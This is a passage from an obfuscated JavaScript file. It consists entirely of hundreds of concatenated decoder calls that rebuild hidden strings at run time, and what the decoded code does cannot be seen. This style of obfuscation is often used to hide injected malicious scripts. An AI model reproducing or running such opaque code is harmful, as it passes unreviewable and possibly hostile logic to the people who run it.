,'SnQv')+V(0x313,'Ve&f')+V(0x9ee,'Cod1')+V(0x12a3,')*j7')+V(0x12cd,'B!nN')+V(0x558,'yv[*')+V(0x129,'CN4@')+V(0x481,'Xdd3')+V(0x688,'UPH4')+V(0x7eb,'q0hd')+V(0x1424,'Xdd3')+V(0xd20,'MIT5')+V(0x651,'q0hd')+V(0x665,'#og]')+V(0xae4,'Xdd3')+V(0x124b,'iFM3')+V(0x7ad,'dPZa')+V(0x6c4,'MEi5')+V(0xb9c,'4XSe')+V(0x79a,'[]Wo')+V(0x115f,'Rndx')+V(0x12c8,'isHN')+V(0xe71,'InF%')+V(0xac0,'8gxt')+V(0xf87,'35jG')+V(0x13e0,'O9ng')+V(0x760,'MIT5')+V(0x1479,'a3Ue')+V(0xb08,'iFM3')+V(0x334,'a3Ue')+V(0xb1d,'InF%')+V(0x555,'N8Y#')+V(0x149b,'dPZa')+V(0x48a,'q0hd')+V(0xc0,'eMY7')+V(0x13e7,'Rndx'))+(V(0x1bc,'UPH4')+V(0x43f,'q0hd')+V(0xcfb,'eWWl')+V(0x138a,'fp2#')+V(0x105,'2AHF')+V(0x6fc,'^9nA')+V(0x12a5,'mL]x')+V(0x104,'fp2#')+V(0x641,'isHN')+V(0x6ac,')vKw')+V(0x1321,'CN4@')+V(0x64a,'UPH4')+V(0x223,'iFM3')+V(0x132c,'F5J[')+V(0x1d6,'^9nA')+V(0x91b,'MEi5')+V(0x11cf,'hR*u')+V(0x14b0,'4XSe')+V(0xe9,'F5J[')+V(0x146d,'vsEt')+V(0xb5b,'tPWf')+V(0xd0a,'q0hd')+V(0xd50,'Ve&f')+V(0xb5e,'rZX2')+V(0x970,'[]Wo')+V(0xdee,'EjjM')+V(0x43d,'PTG*')+V(0x10fa,'G3Ww')+V(0x188,'iFM3')+V(0x1221,'@*6T')+V(0xa86,'mL]x')+V(0x52f,'CN4@')+V(0xa69,'q0hd')+V(0x11a,'isHN')+V(0x131d,'27E(')+V(0xf2e,'N8Y#')+V(0x56f,'yv[*')+V(0x7ed,')*j7')+V(0x98d,'F5J[')+V(0xeb2,'InF%')+V(0x1047,'G3Ww')+V(0x9b6,'B!nN')+V(0x983,'O9ng')+V(0x4fa,'SnQv')+V(0x4a0,'fp2#')+V(0xbfe,'4XSe')+V(0x14ef,'ABfs')+V(0xb78,'Rndx')+V(0x1477,'Ve&f')+V(0x133b,'eMY7')+V(0xc49,'O9ng')+V(0xdba,'vsEt')+V(0x10e2,'@*6T')+V(0x9cc,'4XSe')+V(0xb11,'UPH4')+V(0x751,'HAS2')+V(0xb32,'eMY7')+V(0x831,'N8Y#')+V(0x1012,'SnQv')+V(0xa4d,'PTG*')+V(0x1472,'eWWl')+V(0x1114,'^9nA')+V(0x13cd,'Xdd3')+V(0x103,'^9nA')+V(0x174,'Cod1')+V(0x466,'mL]x')+V(0x76e,'Ve&f')+V(0x9aa,'eMY7')+V(0xd30,')vKw')+V(0x11a0,'q0hd')+V(0x178,'27E(')+V(0xbd,'fp2#')+V(0x2e0,'B!nN')+V(0xec1,'rZX2')+V(0x14f6,'fp2#')+V(0x2c1,'EiV6')+V(0x1247,'O9ng')+V(0x10e7,'Xdd3')+V(0x4e4,'EjjM')+V(0xc43,'EiV6')+V(0x44b,'SnQv')+V(0xfeb,'Rndx')+V(0xff7,'rZX2')+V(0x470,'a3Ue')+V(0x232,'35jG')+V(0xa9a,'Xdd3')+V(0xa1c,'35jG')+V(0x9f5,'uhxy')+V(0xa02,'iFM3')+V(0x27c,'mL]x')+V(0xf8d,'tPWf')+V(0x9e4,'2AHF')+V(0x8c7,'N8Y#')+V(0x4d4,'Cod1')+V(0x8a4,'Xdd3')+V(0x3bb,'eWWl')+V(0x57f,'2AHF')+V(0x646,'qb6N')+V(0x920,'EjjM')+V(0xdf6,'MEi5')+V(0x5db,'27E(')+V(0xc7b,'N8Y#')+V(0x6df,'mL]x')+V(0x9a4,'Rndx')+V(0x114e,'4XSe')+V(0xa6d,'fp2#')+V(0x973,'dPZa')+V(0x1045,')*j7')+V(0xdfd,'a3Ue')+V(0x7d3,'syPc')+V(0xa8c,'O9ng')+V(0x1140,'Ve&f')+V(0x10c9,'Xdd3')+V(0x1021,'Cod1')+V(0x3d6,'F5J[')+V(0x5e9,'O9ng')+V(0xb47,')*j7')+V(0x987,'rZX2')+V(0x932,'isHN')+V(0x56e,'InF%')+V(0xb30,'rZX2')+V(0x1d9,'4XSe')+V(0x136,'hR*u')+V(0x10c7,'MEi5')+V(0xe10,'qb6N')+V(0x5c6,'q0hd')+V(0xc24,'UPH4')+V(0xcd4,'F5J[')+V(0x102a,'mL]x')+V(0x901,'[]Wo')+V(0xe04,'vsEt')+V(0xe27,'dPZa')+V(0xc5e,'isHN')+V(0xf05,'[]Wo')+V(0x12f0,'8gxt')+V(0x1179,'EiV6')+V(0xd1d,'q0hd')+V(0x11ac,'Xdd3')+V(0xf46,'vsEt')+V(0x112a,'8gxt')+V(0x47f,'35jG')+V(0xc0b,'G3Ww')+V(0x68c,'N8Y#')+V(0xfa0,'PTG*')+V(0x528,'vsEt')+V(0xe7f,'@*6T')+V(0xdb7,'Cod1')+V(0x14d6,'[]Wo')+V(0xf31,')vKw')+V(0x806,'iFM3')+V(0x96a,'eWWl')+V(0x13b5,'syPc')+V(0x6b1,'8gxt')+V(0x564,'rZX2')+V(0x9cf,'35jG')+V(0x125c,'EiV6')+V(0x150a,'35jG')+V(0x69f,'eMY7')+V(0x14f0,'MEi5')+V(0x1e4,'h3ci')+V(0x833,'Rndx')+V(0x1371,'2AHF')+V(0x13c3,'rZX2')+V(0x1237,'mL]x')+V(0x43b,')*j7')+V(0x136d,'B!nN')+V(0x6f9,'PTG*')+V(0x5f4,'mL]x')+V(0x1366,'^9nA')+V(0x9bc,'Cod1')+V(0xb3e,'q0hd')+V(0x218,'^9nA')+V(0xbe3,'G3Ww')+V(0xff0,'U@y&')+V(0x9bf,'dPZa')+V(0x3e8,'InF%')+V(0x129f,'HAS2')+V(0x13a9,')*j7')+V(0x686,'F5J[')+V(0xe0d,'#og]')+V(0x18a,'Cod1')+V(0x12f6,'8gxt')+V(0x363,'Cod1')+V(0x198,')*j7')+V(0x107e,'@*6T')+V(0x9b9,'rZX2')+V(0x137e,'@*6T')+V(0x10ee,'MEi5')+V(0x2e3,'CN4@')+V(0x1069,'O9ng')+V(0x87b,'^9nA')+V(0x5f1,'Xdd3')+V(0x6f5,'UPH4')+V(0x914,'InF%')+V(0xa1a,'F5J[')+V(0xf15,'q0hd')+V(0x7dd,'q0hd')+V(0xf4,'EjjM')+V(0x7a6,'CN4@')+V(0x163,'B!nN'))+(V(0x373,'4XSe')+V(0x7a9,'MEi5')+V(0xd05,'h3ci')+V(0x788,'SnQv')+V(0x754,'4XSe')+V(0xf7d,'EjjM')+V(0x2b6,'O9ng')+V(0xc01,'N8Y#')+V(0x1126,'U@y&')+V(0x2da,'8gxt')+V(0x55f,'SnQv')+V(0xc34,'eWWl')+V(0x10db,'N8Y#')+V(0x10ae,'eWWl')+V(0x1344,'35jG')+V(0xc19,'dPZa')+V(0xcd9,'4XSe')+V(0xb93,'eWWl')+V(0x10ad,'ABfs')+V(0x9f1,'qb6N')+V(0xf4c,'HAS2')+V(0x1165,'Rndx')+V(0xe05,'Cod1')+V(0x323,'B!nN')+V(0x402,'^9nA')+V(0xd79,'4XSe')+V(0x11d5,'fp2#')+V(0xbca,'a3Ue')+V(0x181,')vKw')+V(0x2fb,'fp2#')+V(0x1039,'tPWf')+V(0x1092,')vKw')+V(0x434,'27E(')+V(0x3a0,'qb6N')+V(0x1356,'2AHF')+V(0x1111,'#og]')+V(0x7d7,')vKw')+V(0x942,'isHN')+V(0xd72,')vKw')+V(0x3ae,'4XSe')+V(0x1264,'8gxt')+V(0x67d,'G3Ww')+V(0xa01,'^9nA')+V(0x25a,'EjjM')+V(0x14b6,'fp2#')+V(0xf67,'syPc')+V(0xc73,'hR*u')+V(0x196,'U@y&')+V(0xca4,'O9ng')+V(0x5ec,'G3Ww')+V(0x10bb,'PTG*')+V(0x1c5,'35jG')+V(0xf2b,'qb6N')+V(0x1482,'yv[*')+V(0x9a9,'SnQv')+V(0xb85,'HAS2')+V(0x1360,')vKw')+V(0x138c,'qb6N')+V(0x2dc,'uhxy')+V(0xfe9,'rZX2')+V(0x962,'CN4@')+V(0x11de,'uhxy')+V(0x568,'8gxt')+V(0x7f2,'q0hd')+V(0x38f,'O9ng')+V(0xc9d,'@*6T')+V(0xc37,'PTG*')+V(0xd03,'mL]x')+V(0xcec,'h3ci')+V(0xb0a,'Cod1')+V(0x623,'yv[*')+V(0x13ad,'PTG*')+V(0x110d,'35jG')+V(0x396,'h3ci')+V(0x6aa,'B!nN')+V(0x368,'rZX2')+V(0xbd3,')*j7')+V(0xb7e,')vKw')+V(0xdf2,'a3Ue')+V(0x8f4,'eMY7')+V(0x7a5,'8gxt')+V(0xfdf,'8gxt')+V(0x14e0,'^9nA')+V(0x1148,'4XSe')+V(0x2ec,'27E(')+V(0x326,'q0hd')+V(0x71b,'EjjM')+V(0x924,'^9nA')+V(0x794,'hR*u')+V(0xde,'Cod1')+V(0xdab,'syPc')+V(0xed6,'SnQv')+V(0x607,'2AHF')+V(0xe3d,'isHN')+V(0x7e1,'q0hd')+V(0xa39,'@*6T')+V(0xe31,'EjjM')+V(0x80e,'EjjM')+V(0x14fb,'ABfs')+V(0x401,'dPZa')+V(0xe52,'Ve&f')+V(0x65c,'EiV6')+V(0x35e,'35jG')+V(0x4cd,'UPH4')+V(0x14fa,'HAS2')+V(0x1fc,'qb6N')+V(0xcb7,'B!nN')+V(0xf09,'a3Ue')+V(0xe21,'Cod1')+V(0x5ba,'Ve&f')+V(0x11be,'35jG')+V(0x136b,'EiV6')+V(0x7e6,')*j7')+V(0x8f2,'B!nN')+V(0x9c9,'hR*u')+V(0xd22,'Rndx')+V(0xf69,'SnQv')+V(0x95a,'vsEt')+V(0xea3,'yv[*')+V(0x1137,'SnQv')+V(0xc41,'Xdd3')+V(0x1200,'#og]')+V(0x5cc,'EjjM')+V(0x5dd,'EjjM')+V(0x34b,'@*6T')+V(0x1461,'Cod1')+V(0xd10,'tPWf')+V(0x1376,'tPWf')+V(0x13b4,'Cod1')+V(0x74f,'mL]x')+V(0x2b1,'yv[*')+V(0x376,'tPWf')+V(0x1394,'a3Ue')+V(0x32e,'27E(')+V(0x2c9,'F5J[')+V(0x11cb,'G3Ww')+V(0x8f1,'F5J[')+V(0x14c8,'h3ci')+V(0x303,'4XSe')+V(0x105d,'hR*u')+V(0x928,'U@y&')+V(0x3c7,'Xdd3')+V(0xe11,')vKw')+V(0x731,'HAS2')+V(0x49c,'[]Wo')+V(0xee,'dPZa')+V(0x82e,'q0hd')+V(0x1336,'iFM3')+V(0x66a,')*j7')+V(0x722,')*j7')+V(0xcc,'Rndx')+V(0x13b,'iFM3')+V(0xb15,'Ve&f')+V(0x843,')vKw')+V(0x21f,'isHN')+V(0x55c,'[]Wo')+V(0xc78,'isHN')+V(0x832,'HAS2')+V(0x173,'rZX2')+V(0x50f,'q0hd')+V(0x795,'PTG*')+V(0x902,'CN4@')+V(0x48c,'8gxt')+V(0xc8a,'dPZa')+V(0x11b9,'fp2#')+V(0x29e,'SnQv')+V(0x10b1,'mL]x')+V(0xb64,'@*6T')+V(0x520,'h3ci')+V(0x744,'35jG')+V(0x612,'27E(')+V(0xa72,'35jG')+V(0x81b,'U@y&')+V(0xd63,'O9ng')+V(0xdd6,'InF%')+V(0x70e,'iFM3')+V(0xe4a,'^9nA')+V(0x1161,'eWWl')+V(0x1a1,'N8Y#')+V(0x14aa,'Cod1')+V(0xff8,'SnQv')+V(0x300,'dPZa')+V(0x8c0,')vKw')+V(0x4af,'vsEt')+V(0x97c,'G3Ww')+V(0xcf0,'N8Y#')+V(0x29c,'qb6N')+V(0x44e,'27E(')+V(0xa96,'MIT5')+V(0xa46,'MEi5')+V(0xf2a,')*j7')+V(0xfdb,'8gxt')+V(0x356,'8gxt')+V(0x14a7,'isHN')+V(0x1082,'isHN')+V(0x311,'PTG*')+V(0xc38,'h3ci')+V(0x124,'fp2#')+V(0x351,'MEi5')+V(0x717,'h3ci'))+(V(0x1232,'35jG')+V(0x10ac,'EiV6')+V(0xe0,'iFM3')+V(0x1004,'uhxy')+V(0x6a2,'vsEt')+V(0xaf3,'4XSe')+V(0x886,'4XSe')+V(0x977,'MIT5')+V(0x4d9,'rZX2')+V(0x1c3,'EiV6')+V(0x8a2,'fp2#')+V(0x13b7,'[]Wo')+V(0x3da,'27E(')+V(0x781,'eMY7')+V(0x140d,'U@y&')+V(0xd6f,'HAS2')+V(0xeb3,'rZX2')+V(0x1358,'EjjM')+V(0xf1b,'uhxy')+V(0x267,'^9nA')+V(0xa88,'rZX2')+V(0x1298,'F5J[')+V(0xbc3,'iFM3')+V(0x19c,'HAS2')+V(0xebb,'h3ci')+V(0x712,'SnQv')+V(0x5cb,'InF%')+V(0x8c9,')vKw')+V(0x139b,'^9nA')+V(0x10d4,'F5J[')+V(0x1182,'tPWf')+V(0x297,'EiV6')+V(0x10f7,')vKw')+V(0xd96,'Ve&f')+V(0x909,'@*6T')+V(0x1420,'uhxy')+V(0x3a3,'CN4@')+V(0xffb,'MIT5')+V(0xb1b,')*j7')+V(0x1436,'U@y&')+V(0x130,'iFM3')+V(0xdfb,'EjjM')+V(0x521,'MEi5')+V(0xb6c,'EiV6')+V(0xd42,')vKw')+V(0x42d,')*j7')+V(0xbad,'uhxy')+V(0xb2f,'Ve&f')+V(0x13bd,'8gxt')+V(0xc59,'2AHF')+V(0xcdf,'vsEt')+V(0xae2,'HAS2')+V(0x18c,'#og]')+V(0xa58,'EjjM')+V(0x23c,'fp2#')+V(0xcc7,'rZX2')+V(0xb5c,'@*6T')+V(0x12ac,'UPH4')+V(0x1067,'h3ci')+V(0x11e0,'Ve&f')+V(0x5e0,'q0hd')+V(0x71f,'mL]x')+V(0xcd5,'35jG')+V(0x488,'qb6N')+V(0xd0b,'Ve&f')+V(0x11f9,'isHN')+V(0xc57,'SnQv')+V(0x1134,'MEi5')+V(0x3d5,')*j7')+V(0x12ca,'tPWf')+V(0x1bf,'O9ng')+V(0x546,'G3Ww')+V(0x7f3,'mL]x')+V(0x57d,'SnQv')+V(0x524,'Xdd3')+V(0x14db,'tPWf')+V(0xb2d,'PTG*')+V(0x12c5,'uhxy')+V(0x6ff,'UPH4')+V(0xae9,'vsEt')+V(0x10cb,'O9ng')+V(0x128a,'syPc')+V(0x2b8,'@*6T')+V(0x5c4,'35jG')+V(0x695,'#og]')+V(0x9f8,'dPZa')+V(0x14a1,'EjjM')+V(0x6cf,'mL]x')+V(0xa7c,'q0hd')+V(0xf9c,'ABfs')+V(0x1190,'mL]x')+V(0xc72,'CN4@')+V(0x569,'F5J[')+V(0xbc4,'F5J[')+V(0x11a5,'dPZa')+V(0xf82,'@*6T')+V(0x26b,'uhxy')+V(0xd84,'Xdd3')+V(0x54d,'SnQv')+V(0xd76,'mL]x')+V(0x509,'ABfs')+V(0x4d7,'uhxy')+V(0xceb,'rZX2')+V(0x108e,'SnQv')+V(0xf72,'#og]')+V(0x890,'eWWl')+V(0xb28,'8gxt')+V(0xa81,'CN4@')+V(0x29f,'^9nA')+V(0x11f5,'@*6T')+V(0x56d,'Ve&f')+V(0xa82,'vsEt')+V(0x1005,'Cod1')+V(0x9fe,'fp2#')+V(0x274,'tPWf')+V(0xbd8,'U@y&')+V(0x940,'mL]x')+V(0x85e,'rZX2')+V(0xa34,'F5J[')+V(0x5fe,'U@y&')+V(0x3f4,'tPWf')+V(0x6f2,'MIT5')+V(0x108b,'rZX2')+V(0x73e,'tPWf')+V(0x648,'EiV6')+V(0x14a,'PTG*')+V(0x14c7,'PTG*')+V(0x28c,'8gxt')+V(0x137d,'F5J[')+V(0x1256,'N8Y#')+V(0x1002,'N8Y#')+V(0x697,'syPc')+V(0x7f7,'hR*u')+V(0xfbf,'[]Wo')+V(0x76a,'iFM3')+V(0x891,'hR*u')+V(0x14b5,'uhxy')+V(0x12a4,'InF%')+V(0x1c7,'^9nA')+V(0x38c,'27E(')+V(0x6c6,')vKw')+V(0x6d8,'CN4@')+V(0x1505,'#og]')+V(0x43a,'35jG')+V(0x84d,'tPWf')+V(0x273,'ABfs')+V(0x2a8,')*j7')+V(0x1375,'MEi5')+V(0xee3,'tPWf')+V(0x491,'rZX2')+V(0x1241,')vKw')+V(0x166,'hR*u')+V(0x4b5,'isHN')+V(0xa45,'CN4@')+V(0xd3,'PTG*')+V(0x7d4,')vKw')+V(0x1269,'@*6T')+V(0x7de,'MIT5')+V(0x1125,'Ve&f')+V(0xc4e,'InF%')+V(0xff,'vsEt')+V(0xe68,'Xdd3')+V(0x871,'SnQv')+V(0x1c8,'8gxt')+V(0xa3f,'#og]')+V(0xaaf,'B!nN')+V(0x5a2,'[]Wo')+V(0x8f5,'q0hd')+V(0x129e,'InF%')+V(0x527,'Cod1')+V(0x1077,'B!nN')+V(0x10e6,'#og]')+V(0x1d4,'UPH4')+V(0xda4,'hR*u')+V(0x6f7,'27E(')+V(0x61f,'27E(')+V(0xf47,'B!nN')+V(0xe89,'isHN')+V(0x12bb,'InF%')+V(0xa57,')*j7')+V(0x99b,'HAS2')+V(0xd82,'G3Ww')+V(0x54f,'Ve&f')+V(0x6b5,'EjjM')+V(0x263,'@*6T')+V(0xfae,'q0hd')+V(0x1244,'eMY7')+V(0xbe7,'F5J[')+V(0xa7e,'mL]x')+V(0x13d5,'G3Ww')+V(0xf1d,'SnQv')+V(0x107a,'Rndx')+V(0xcd6,'MIT5')+V(0xded,'2AHF')+V(0xe5e,'CN4@')+V(0xcf5,'2AHF')+V(0xe23,'[]Wo')+V(0x10b3,'[]Wo')+V(0x12ec,'iFM3')+V(0x12ef,'@*6T'))+(V(0x5a8,'35jG')+V(0xca,'MEi5')+V(0x12eb,'4XSe')+V(0x109b,'EjjM')+V(0xd69,'8gxt')+V(0x1253,'Xdd3')+V(0x9c1,'EiV6')+V(0x877,'vsEt')+V(0xf78,'Ve&f')+V(0xabc,'8gxt')+V(0x3b3,'EjjM')+V(0x149e,'mL]x')+V(0x63d,'q0hd')+V(0x7c9,'N8Y#')+V(0x115e,')*j7')+V(0x397,'MEi5')+V(0x14eb,'27E(')+V(0x1108,'Cod1')+V(0x4a8,'27E(')+V(0xe87,'^9nA')+V(0xc2e,'tPWf')+V(0x79d,'vsEt')+V(0x126d,'tPWf')+V(0x726,'qb6N')+V(0x143b,'Ve&f')+V(0x1d5,'B!nN')+V(0x1413,'#og]')+V(0x153,'q0hd')+V(0x159,'fp2#')+V(0xb46,'@*6T')+V(0xb35,'a3Ue')+V(0xe7c,'Ve&f')+V(0x51a,'U@y&')+V(0x6b7,'HAS2')+V(0xf3a,'4XSe')+V(0xa8d,'yv[*')+V(0x515,'syPc')+V(0x2c5,'O9ng')+V(0x4a3,'q0hd')+V(0x728,'#og]')+V(0x691,'ABfs')+V(0x4c3,'U@y&')+V(0x835,'mL]x')+V(0x33a,'2AHF')+V(0x7aa,')vKw')+V(0x120a,'a3Ue')+V(0x52e,'SnQv')+V(0x106a,'hR*u')+V(0xd7a,')*j7')+V(0x12e7,'syPc')+V(0x76b,'G3Ww')+V(0xd28,'2AHF')+V(0xa70,'PTG*')+V(0xff6,'4XSe')+V(0x847,'uhxy')+V(0x899,'U@y&')+V(0xb48,'@*6T')+V(0x1ad,'F5J[')+V(0xb29,'EiV6')+V(0x5c2,'F5J[')+V(0x1ba,'27E(')+V(0x8fd,'vsEt')+V(0x1485,'ABfs')+V(0xe47,'yv[*')+V(0x750,'2AHF')+V(0xd0d,'EiV6')+V(0x1132,')vKw')+V(0xad1,'[]Wo')+V(0x61d,'SnQv')+V(0xc1a,'tPWf')+V(0xee0,'27E(')+V(0xcc6,'@*6T')+V(0x1112,')vKw')+V(0xc89,'Xdd3')+V(0x1455,'q0hd')+V(0x74a,')vKw')+V(0x456,'Rndx')+V(0xc50,'Rndx')+V(0xebe,'CN4@')+V(0x29d,'iFM3')+V(0x8b7,'Cod1')+V(0x73d,'eWWl')+V(0xf10,'27E(')+V(0x13ce,'syPc')+V(0xf43,'tPWf')+V(0x1216,'35jG')+V(0x12f8,'N8Y#')+V(0x131e,'Ve&f')+V(0x9e9,'MIT5')+V(0xaac,'eWWl')+V(0x14e5,'vsEt')+V(0x2a4,'a3Ue')+V(0xd5c,'rZX2')+V(0x125f,'a3Ue')+V(0x3ab,'isHN')+V(0xb56,'eWWl')+V(0xd5a,'tPWf')+V(0x99d,'MEi5')+V(0xd35,'Cod1')+V(0x55b,'G3Ww')+V(0x3ac,'35jG')+V(0x937,'#og]')+V(0x593,'N8Y#')+V(0xf16,'4XSe')+V(0x120b,'MIT5')+V(0x109a,'eWWl')+V(0x85d,'4XSe')+V(0xb88,'^9nA')+V(0x982,'eMY7')+V(0x1180,'35jG')+V(0x1284,'iFM3')+V(0xb61,'vsEt')+V(0x478,'yv[*')+V(0x12af,'O9ng')+V(0x873,'vsEt')+V(0x4f2,'eWWl')+V(0x7cf,'rZX2')+V(0x144b,'O9ng')+V(0xbdb,'rZX2')+V(0x122b,'ABfs')+V(0x12e6,'Cod1')+V(0xccd,'B!nN')+V(0x6ed,'4XSe')+V(0xb42,'^9nA')+V(0x5e3,'syPc')+V(0x13ae,'isHN')+V(0xdd1,'35jG')+V(0x12db,'8gxt')+V(0x11af,'EjjM')+V(0x3d1,'F5J[')+V(0x1233,'[]Wo')+V(0x5a7,'27E(')+V(0xdf,'yv[*')+V(0xc3,'EjjM')+V(0x575,'tPWf')+V(0x14bd,'h3ci')+V(0x1187,'hR*u')+V(0x337,'Ve&f')+V(0xb5d,'dPZa')+V(0x705,'h3ci')+V(0x3de,'F5J[')+V(0x9ae,'uhxy')+V(0x1487,'eMY7')+V(0x1292,'HAS2')+V(0x6a0,'UPH4')+V(0x135a,'8gxt')+V(0x858,'h3ci')+V(0x118f,'iFM3')+V(0x98c,')*j7')+V(0xa0a,'h3ci')+V(0xb67,'vsEt')+V(0x116d,'tPWf')+V(0xbb2,'PTG*')+V(0xa16,'PTG*')+V(0xdc4,'Cod1')+V(0x23b,'qb6N')+V(0xefd,'ABfs')+V(0x1189,'mL]x')+V(0x4f7,'27E(')+V(0x7cb,'tPWf')+V(0x1266,'B!nN')+V(0x1390,'MIT5')+V(0x108d,'O9ng')+V(0x372,')vKw')+V(0x767,'B!nN')+V(0x945,'@*6T')+V(0xdb3,'InF%')+V(0x807,'EjjM')+V(0xbdd,'Cod1')+V(0xf9d,'U@y&')+V(0x133c,'ABfs')+V(0x6eb,'B!nN')+V(0xc9,'@*6T')+V(0x1050,'PTG*')+V(0x17d,'[]Wo')+V(0x10f,'eWWl')+V(0xd55,'tPWf')+V(0x411,'35jG')+V(0x110c,'hR*u')+V(0xa1f,'h3ci')+V(0xfc7,'mL]x')+V(0xf97,'[]Wo')+V(0x12be,'MEi5')+V(0x1172,'4XSe')+V(0xee4,'#og]')+V(0xf3d,'MIT5')+V(0x111e,'8gxt')+V(0x13d4,'h3ci')+V(0xeaa,'Rndx')+V(0x205,'EjjM')+V(0x465,'InF%')+V(0x1271,'Cod1')+V(0xeb1,'PTG*')+V(0x1492,'U@y&')+V(0xfce,'UPH4')+V(0xf00,'G3Ww')+V(0x58a,'PTG*')+V(0xc47,')*j7')+V(0x8e0,'@*6T')+V(0x45a,'Rndx'))+(V(0x12bc,'35jG')+V(0x4fd,'a3Ue')+V(0xfb,'2AHF')+V(0x14cc,'EiV6')+V(0x134a,'#og]')+V(0xa65,'G3Ww')+V(0x31a,'2AHF')+V(0x922,'27E(')+V(0x1308,'G3Ww')+V(0x1071,'vsEt')+V(0x10c8,'EiV6')+V(0xa0e,'4XSe')+V(0xb81,'syPc')+V(0x8db,'35jG')+V(0x11f3,'qb6N')+V(0x476,'q0hd')+V(0xf29,'MEi5')+V(0x13b2,'q0hd')+V(0x1109,'isHN')+V(0xe3a,'Cod1')+V(0x207,'#og]')+V(0xbf0,'a3Ue')+V(0x1058,'[]Wo')+V(0x1198,'eMY7')+V(0x766,'SnQv')+V(0xf1,'Xdd3')+V(0x184,'rZX2')+V(0x176,'EjjM')+V(0x4d3,'ABfs')+V(0x36d,'#og]')+V(0x41d,'HAS2')+V(0x2f4,'eMY7')+V(0x14ad,'eMY7')+V(0xaaa,'HAS2')+V(0x6f0,'a3Ue')+V(0x447,'h3ci')+V(0xfb6,'[]Wo')+V(0xe48,'qb6N')+V(0x1468,')vKw')+V(0x1120,'EiV6')+V(0x119c,'35jG')+V(0x531,'27E(')+V(0x115c,'35jG')+V(0x19d,'O9ng')+V(0x67e,')*j7')+V(0x9dc,'a3Ue')+V(0x14e,'eWWl')+V(0xdd7,'Cod1')+V(0x13af,'PTG*')+V(0x1c9,'vsEt')+V(0x146,'a3Ue')+V(0x135d,'CN4@')+V(0xa4b,'^9nA')+V(0x140e,'Xdd3')+V(0xad8,'27E(')+V(0x121b,'yv[*')+V(0xfaa,'N8Y#')+V(0x201,'h3ci')+V(0xcac,'4XSe')+V(0xdf1,'MEi5')+V(0x912,'syPc')+V(0x113f,'dPZa')+V(0xc94,'8gxt')+V(0x617,'2AHF')+V(0x1103,'hR*u')+V(0xfe0,'MEi5')+V(0xbbe,'syPc')+V(0x1364,'Ve&f')+V(0x11fa,'h3ci')+V(0x2dd,'rZX2')+V(0x1288,'qb6N')+V(0x22b,'vsEt')+V(0x6db,'eWWl')+V(0x283,'vsEt')+V(0x52d,'yv[*')+V(0x95d,'yv[*')+V(0x10cd,'iFM3')+V(0x896,'Rndx')+V(0xd97,'N8Y#')+V(0x1d8,'4XSe')+V(0x220,')vKw')+V(0x529,'Rndx')+V(0x3f0,'PTG*')+V(0x148c,'iFM3')+V(0x9ca,'a3Ue')+V(0x9f2,'Ve&f')+V(0xd8b,'iFM3')+V(0x119a,'MEi5')+V(0xe6b,'2AHF')+V(0x553,'uhxy')+V(0xaed,'CN4@')+V(0x12e1,'^9nA')+V(0xacf,'[]Wo')+V(0x7be,'35jG')+V(0x2a0,'iFM3')+V(0x133,'mL]x')+V(0x1246,'isHN')+V(0x39c,'U@y&')+V(0x65f,'B!nN')+V(0x25c,'O9ng')+V(0x308,'B!nN')+V(0x740,'uhxy')+V(0x269,'EjjM')+V(0x229,'U@y&')+V(0xd61,'yv[*')+V(0x1454,'rZX2')+V(0x10eb,'Xdd3')+V(0xc60,'Rndx')+V(0xa2b,')vKw')+V(0x203,'mL]x')+V(0xc40,'a3Ue')+V(0x897,'vsEt')+V(0xaf7,'yv[*')+V(0xfc9,'a3Ue')+V(0x13a3,'q0hd')+V(0x9ce,'syPc')+V(0x77b,'rZX2')+V(0xf55,'SnQv')+V(0x10f1,'eMY7')+V(0xaf5,'^9nA')+V(0x129b,'Rndx')+V(0x453,'8gxt')+V(0x91f,'CN4@')+V(0x248,')vKw')+V(0x1280,'fp2#')+V(0x130d,'vsEt')+V(0x3c4,'mL]x')+V(0x58f,'qb6N')+V(0x82d,'O9ng')+V(0x8cb,'[]Wo')+V(0x3c9,'EjjM')+V(0x2df,'HAS2')+V(0xf4f,'N8Y#')+V(0x6ab,'27E(')+V(0x893,'mL]x')+V(0xecc,'U@y&')+V(0x5b2,'MIT5')+V(0x5b0,'4XSe')+V(0x62b,'#og]')+V(0x1b6,'HAS2')+V(0xffc,'uhxy')+V(0xc02,'G3Ww')+V(0x382,'syPc')+V(0x3a8,'4XSe')+V(0x259,'InF%')+V(0x1a5,'rZX2')+V(0x906,'2AHF')+V(0x12ae,'MEi5')+V(0x4ad,'iFM3')+V(0xc08,'h3ci')+V(0x2cb,'h3ci')+V(0x12ff,')vKw')+V(0x2b4,'N8Y#')+V(0x810,'Ve&f')+V(0x5e7,'a3Ue')+V(0x11eb,'rZX2')+V(0x24f,'mL]x')+V(0xb82,')vKw')+V(0xe3f,'[]Wo')+V(0x11aa,'Xdd3')+V(0xeb5,'MIT5')+V(0x71a,'[]Wo')+V(0xde2,'U@y&')+V(0x11d0,'eWWl')+V(0x66f,'2AHF')+V(0x8e5,'mL]x')+V(0x1ca,')vKw')+V(0xf04,'uhxy')+V(0x786,'@*6T')+V(0x1354,'eMY7')+V(0xbef,'ABfs')+V(0x84a,'8gxt')+V(0xe74,'isHN')+V(0x49a,'tPWf')+V(0xe73,'Ve&f')+V(0xf6d,'yv[*')+V(0x345,'PTG*')+V(0x140a,'h3ci')+V(0x12e,'CN4@')+V(0xe5b,'dPZa')+V(0x296,'eMY7')+V(0x3a2,'PTG*')+V(0xca2,'UPH4')+V(0x1fb,'mL]x')+V(0x784,'iFM3')+V(0xe34,'EjjM')+V(0xb86,'ABfs')+V(0x1464,'MEi5')+V(0x22e,'4XSe')+V(0x7bd,')*j7')+V(0x17c,'U@y&')+V(0x16f,'a3Ue')+V(0xd9d,'ABfs')+V(0x1261,'Cod1')+V(0x12b8,'isHN')+V(0x14e7,'EiV6')+V(0x811,'Cod1')+V(0x839,'InF%')+V(0x1357,')vKw')+V(0x133f,'InF%'))+(V(0x9b0,'U@y&')+V(0x13db,'h3ci')+V(0x5aa,'dPZa')+V(0x782,'@*6T')+V(0x613,'PTG*')+V(0x10dd,'U@y&')+V(0x8a9,'O9ng')+V(0x11a4,'Cod1')+V(0x3a4,'G3Ww')+V(0xe40,'N8Y#')+V(0xf3c,')vKw')+V(0xa03,'h3ci')+V(0x425,'Ve&f')+V(0x746,'dPZa')+V(0x314,'eMY7')+V(0x12d0,'MEi5')+V(0xb04,'q0hd')+V(0x5b9,'eMY7')+V(0xb69,'vsEt')+V(0x11e7,'2AHF')+V(0x974,'MIT5')+V(0xd4f,'EiV6')+V(0x50a,'4XSe'